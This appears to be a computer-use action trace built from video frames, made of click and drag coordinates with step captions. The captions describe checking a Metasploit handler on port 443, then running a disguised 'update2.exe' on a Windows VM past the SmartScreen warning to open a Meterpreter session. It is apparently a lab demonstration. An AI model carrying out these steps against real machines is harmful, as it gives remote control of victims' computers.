
left_click_drag(538, 316, 96, 286)

Step: Check the Metasploit handler tab listening on port 443, then return to the Windows VM
left_click(364, 239)

left_click(956, 11)

Step: Run update2.exe via More info and Run anyway, opening Meterpreter session 2 in Konsole
left_click(627, 322)

mouse_move(867, 598)

left_click(867, 598)

mouse_move(746, 373)
